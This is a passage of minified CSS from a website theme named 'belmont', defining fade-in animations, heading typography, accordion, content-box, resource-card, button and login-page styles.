.belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-5s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-5s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-5s.navbar-search.is-active{animation-delay:5s}@keyframes d{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInLeft{animation-name:d}@keyframes e{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInRight{animation-name:e}@keyframes f{0%{opacity:0}to{opacity:1}}.fadeIn,.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-name:f}@keyframes g{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDown,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{animation-name:g}@keyframes h{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation-name:h}@keyframes i{0%{opacity:0;transform:translate3d(0,-8%,0)}to{opacity:1;transform:translateZ(0)}}.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.fadeInDownShort,.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img{animation-name:i}@keyframes j{0%{opacity:0;transform:translate3d(0,-100px,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDownProduct{animation-name:j}body{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-size:20px;line-height:1.5;font-weight:400;font-style:normal}.js-hide{display:none!important}a:not(.btn){color:#094669;transition:all .25s ease}a:not(.btn):focus,a:not(.btn):hover{color:#ec342e;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#022943}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:66px;line-height:1.15;font-weight:700;margin-bottom:20px}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:36px;line-height:1.27;font-weight:700;margin-bottom:20px}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:30px;line-height:1.28;font-weight:700;margin-bottom:15px}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:24px;line-height:1.25;font-weight:700}.h5,.h5 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p{font-size:20px;line-height:1.25;font-weight:700}.h6,.h6 p,h6,h6 p{font-size:18px;line-height:1.44;font-weight:700}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup{position:relative;line-height:0;vertical-align:baseline;top:-.35em;left:0;font-size:.65em;font-weight:300}.text-lead{font-size:36px;line-height:1.27;font-weight:300}.text-small,small{font-size:11px}.text-intro{font-size:20px}#block-userlogin .text-intro .btn-outline-secondary.create-account-link,#block-userlogin .text-intro .jumbotron .btn-outline-secondary-wrap a.create-account-link,#block-userlogin .text-intro .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.box.box-contact .box-btn .text-intro a,.cta-bar .cta-bar-actions .text-intro a,.form-actions .text-intro input.btn-outline-secondary[type=submit]:not(#edit-reset),.form-resources-search .form-actions .text-intro input[type=submit]:not(#edit-reset),.form-resources-search .text-intro .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .text-intro a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro #block-userlogin a.create-account-link,.jumbotron .btn-outline-secondary-wrap .text-intro a,.product-tabs-wrap .text-intro a.btn-outline-secondary.button,.request-box .request-box-cta .text-intro a.btn-outline-secondary,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .text-intro a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro #block-userlogin a.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .text-intro a,.search-result-form .search-result-form-inner .form-actions .text-intro input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .text-intro .form-actions input[type=submit]:not(#edit-reset),.search-result-form .text-intro .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.text-intro #block-userlogin .btn-outline-secondary.create-account-link,.text-intro #block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link,.text-intro #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link,.text-intro .box.box-contact .box-btn a,.text-intro .btn.btn-outline-secondary,.text-intro .cta-bar .cta-bar-actions a,.text-intro .form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset),.text-intro .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.text-intro .jumbotron .btn-outline-secondary-wrap a,.text-intro .product-tabs-wrap a.btn-outline-secondary.button,.text-intro .request-box .request-box-cta a.btn-outline-secondary,.text-intro .resource-default .resource-default-item .resource-default-item-actions a,.text-intro .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){margin-top:20px;margin-bottom:20px}.text-intro ul li{font-weight:500;margin:20px 0}.text-intro p strong{margin:3px 0 -5px;color:#022943;display:block}#block-belmont-content>.text-intro{margin-top:80px;margin-bottom:80px}#block-belmont-content>.text-intro ol{list-style-type:none;counter-reset:a;margin:0;padding:0;list-style-position:outside}#block-belmont-content>.text-intro ol>li{display:table;counter-increment:a;margin-bottom:.6em}#block-belmont-content>.text-intro ol>li:before{content:counters(a,".") ". ";display:table-cell;width:40px}#block-belmont-content>.text-intro li ol>li{margin:0}#block-belmont-content>.text-intro li ol>li:before{content:counters(a,".") " ";width:49px}.text-white a:not(.btn),.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6,.text-white p{color:#fff!important}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{text-align:center;padding-top:30px;padding-bottom:30px;margin:30px 16.5px;font-size:36px;color:#022943;font-weight:700;border-bottom:2px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:36px;color:#094669}.disposables-and-accessories .disposables-and-accessories-title h1 :focus,.disposables-and-accessories .disposables-and-accessories-title h1 :hover,.product-listing h3 :focus,.product-listing h3 :hover,.title-with-border-bottom :focus,.title-with-border-bottom :hover{color:#ec342e;text-decoration:none}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{margin:26px 0;padding:0;font-size:20px;line-height:1.5}.accordion .accordion-body ul li,.jumbotron ul li,.modal-content ul:not(.select2-results__options) li,.product-info .product-info-description ul li,.promo .promo-item ul li,.text-intro ul li,.ul-list-styled li{list-style-type:none;font-weight:700;position:relative;padding:0 0 0 20px;margin:0 0 3px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{content:"";display:block;position:absolute;top:12px;left:0;width:6px;height:6px;border-radius:50%;background:#74beea}.ol-list-styled,.ol-list-styled ol{list-style:none;counter-reset:b;padding:0 0 0 1.6em}.ol-list-styled li:before{content:counter(b);color:#094669;display:inline-block;width:1.4em;margin-left:-2.1em;margin-right:.7em;text-align:right;direction:rtl;font-weight:700}.ol-list-styled li{counter-increment:b;margin-bottom:20px}.announcements-medium{font-size:24px}.announcements-large{font-size:36px}.footnotes{margin-top:50px;margin-bottom:50px;font-size:14px;word-break:break-word}body.page--user-login .main{margin-bottom:5%;margin-top:5%}body.role-administrator .footer,body.role-administrator .header.non-portal-header{display:block}body.role-administrator .header.non-portal-header .navbar{top:70px;z-index:20}body.path-user:not(.user-logged-in) .main{padding-top:30px;padding-bottom:30px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{margin-bottom:50px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active{background-color:transparent}body.path-user:not(.user-logged-in) .main #block-belmont-content .user-login-form{margin:0 auto}body.path-user.user-logged-in .main{padding-top:81px!important}body.path-user.user-logged-in .toolbar-loading #toolbar-administration{background:#333}body.path-user.user-logged-in #toolbar-bar{position:fixed;width:100%;top:0}body.path-user.user-logged-in .dialog-off-canvas-main-canvas{display:block}body.path-user.user-logged-in footer.footer,body.path-user.user-logged-in main.main{grid-row-start:auto;grid-row-end:auto}body.path-user.user-logged-in .navbar.fixed-top{position:relative;top:auto;z-index:6}#gateForm{z-index:1120}.accordion-wrapper{margin-bottom:50px;margin-top:50px}.sku{font-size:25px;color:#094669;margin-bottom:.5rem}.accordion .accordion-title{padding:20px 0;border-top:2px solid #979797;position:relative;display:flex;align-items:center;cursor:pointer}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{padding-left:2px}.accordion .accordion-title .btn-outline-primary{display:inline-flex}.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn-outline-secondary,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-resources-search .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a,.search-result-form .accordion .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset){display:none}.accordion .accordion-title .accordion-title-text{font-size:30px;color:#094669;max-width:calc(100% - 61px);display:inline-flex}.accordion .accordion-heading.active .accordion-title .btn-outline-primary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-primary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-primary{display:none}.accordion .accordion-heading.active .accordion-title .box.box-contact .box-btn a,.accordion .accordion-heading.active .accordion-title .btn-outline-secondary,.accordion .accordion-heading.active .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-heading.active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-heading.active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-heading.active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-heading.active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-secondary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-heading.active .accordion-title a,.box.box-contact .box-btn .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-heading.active .accordion-title a,.cta-bar .cta-bar-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.form-resources-search .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-heading.active .accordion-title a,.jumbotron .btn-outline-secondary-wrap .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-heading.active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.search-result-form .accordion .accordion-heading.active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-secondary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){display:inline-flex}.accordion .accordion-body ul{font-weight:400}.accordion.accordion-faq .accordion-title-text{font-size:22px;font-weight:500;line-height:28px}.box{padding:20px;margin:30px 0;height:100%;text-align:center;background-color:#f0f2f3;border-top:10px solid #74beea;overflow:hidden;display:flex;flex-direction:column}.box .box-title{display:block;font-weight:700;font-size:36px;color:#022943;line-height:1.2;margin:0 0 5px}.boxes-contact{padding-bottom:20px}.box.box-contact{margin:20px 0;border-top:16px solid #74beea;display:flex;padding:30px;flex-direction:column;font-size:20px;height:calc(100% - 40px)}.box.box-contact *{position:relative;z-index:2}.box.box-contact .box-title{font-size:30px;margin:0 0 7px}.box.box-contact .box-content{padding:0 15%}.box.box-contact .box-btn{display:flex;align-items:flex-end;flex-grow:100;justify-content:center}.box.box-contact .box-btn a{margin:20px 0 10px}.box.box-contact .box-link a{transition:all .25 ease;font-weight:700}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{text-align:left;padding:17px 77px 30px;position:relative}.boxes-contact .box-contact-wrap:first-of-type .box-title,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-title{text-align:center;font-size:36px}.boxes-contact .box-contact-wrap:first-of-type .box-content,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-content{padding:0}.container-large .boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{background-image:none}.container-large .box-content{text-align:center;margin-bottom:0}.container-large .boxes-contact{padding-bottom:0}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{bottom:185px;right:-858px;transform:rotate(270deg)}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;background-size:cover;opacity:.035}.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{top:65px;right:-825px;transform:rotate(0)}.box.box-news-events{margin:0;text-align:left;font-size:18px}.box.box-news-events.box-event{border-color:#094669}.box.box-news-events .box-news-events-link{color:#074769}.box.box-news-events .eyebrow{color:#000;font-size:12px;font-weight:700;letter-spacing:1.5px;line-height:15px;text-transform:uppercase;margin:0 0 20px}.box.box-news-events .eyebrow+a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin-bottom:5px}.block-news-events{margin-top:50px;margin-bottom:50px}.block-news-events .views-element-container>div .views-row{margin-bottom:30px}.page-block-news-events{margin-top:50px;margin-bottom:50px}.page--news-and-events .views-infinite-scroll-content-wrapper .views-row{margin-bottom:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select{display:flex;flex-wrap:wrap;margin-bottom:30px;align-items:center}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select{display:flex}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{list-style-type:none;display:flex;padding-left:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin:0 20px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a.bef-link--selected,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a.bef-link--selected{border-bottom:3px solid #ec342e}.box-resource{margin-bottom:30px;background:#f0f2f3;min-height:200px;overflow:hidden}.box-resource,.box-resource *{transition:all .2s ease}.box-resource.with-link:hover,.box-resource.with-link:hover *{color:#ec342e}.box-resource .box-resource-details{padding-top:30px;padding-bottom:15px}.box-resource .box-resource-details .eyebrow{text-transform:uppercase;font-size:16px;font-weight:700;color:#094669;margin:0 0 20px}.box-resource .box-resource-title{display:block;font-weight:700;font-size:24px;color:#074769;margin-bottom:10px}.box-resource .box-resource-subtitle{margin:5px 0 20px}.box-resource .box-resource-media{padding-right:0;padding-left:0;min-height:200px}.box-resource .box-resource-media .box-resource-video{height:100%}.box-resource .box-resource-media .video-embed-field-responsive-video{display:flex;height:100%}.box-resource .box-resource-image{background:#ebeaea;padding:13px;text-align:center}.box-resource .box-resource-image img{max-height:263px;width:auto;box-shadow:0 2px 10px 0 rgba(0,0,0,.25);background-color:#fff}.box-resource .box-resource-media-no-image{position:relative}.box-resource .box-resource-media-no-image:after{background-image:url(../images/resource-bg2.png);background-repeat:no-repeat;background-color:transparent;background-position:1px 0;background-size:540px;opacity:.05;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0}.box-resource .box-resource-file a{color:#ec342e;font-weight:700}.box-resource--product{border-top:10px solid #ec342e}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:16px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-product .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details,.box-resource.box-resource-video .box-resource-details{padding-top:15px}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details{display:flex;flex-direction:column;padding-bottom:25px}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{color:#ec342e;font-size:20px;font-weight:700;margin-top:auto}.bg-shape{width:100%;height:100%;position:absolute;bottom:0;left:50%}.bg-shape>span{display:block;width:100%;height:100%}.bg-shape img{transform:translateX(-50%);position:absolute;bottom:0;left:0}.bg-shape .bg-shape-cover{position:absolute;width:100%;height:100%;background:#fff}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{text-transform:uppercase;letter-spacing:2px}.btn-icon{width:40px;min-width:40px;max-width:40px;height:40px;min-height:40px;max-height:40px;border-radius:50%;align-items:center;justify-content:center;padding:0!important;line-height:40px;display:flex}.btn-icon i{padding-left:2px}.btn-icon[class*=outline]:focus img,.btn-icon[class*=outline]:hover img{filter:brightness(1) invert(1)}#block-userlogin div.btn-outline-secondary.create-account-link,div.btn.btn.btn-outline-secondary{padding:0}#block-userlogin .btn-outline-secondary.create-account-link:focus,#block-userlogin .btn-outline-secondary.create-account-link:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover,.box.box-contact .box-btn a:focus,.box.box-contact .box-btn a:hover,.btn.btn-outline-secondary:focus,.btn.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:focus,.cta-bar .cta-bar-actions a:hover,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset),.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover,.jumbotron .btn-outline-secondary-wrap a:focus,.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.btn-outline-secondary.button:focus,.product-tabs-wrap a.btn-outline-secondary.button:hover,.request-box .request-box-cta a.btn-outline-secondary:focus,.request-box .request-box-cta a.btn-outline-secondary:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover,.resource-default .resource-default-item .resource-default-item-actions a:focus,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background:#ec342e;border-color:#ec342e;outline:none}#block-userlogin .btn-outline-secondary.create-account-link:focus a,#block-userlogin .btn-outline-secondary.create-account-link:hover a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover a,.box.box-contact .box-btn a:focus a,.box.box-contact .box-btn a:hover a,.btn.btn-outline-secondary:focus a,.btn.btn-outline-secondary:hover a,.cta-bar .cta-bar-actions a:focus a,.cta-bar .cta-bar-actions a:hover a,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset) a,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover a,.jumbotron .btn-outline-secondary-wrap a:focus a,.jumbotron .btn-outline-secondary-wrap a:hover a,.product-tabs-wrap a.btn-outline-secondary.button:focus a,.product-tabs-wrap a.btn-outline-secondary.button:hover a,.request-box .request-box-cta a.btn-outline-secondary:focus a,.request-box .request-box-cta a.btn-outline-secondary:hover a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover a,.resource-default .resource-default-item .resource-default-item-actions a:focus a,.resource-default .resource-default-item .resource-default-item-actions a:hover a,.search-result-form .search-result-form-inner .form-actions 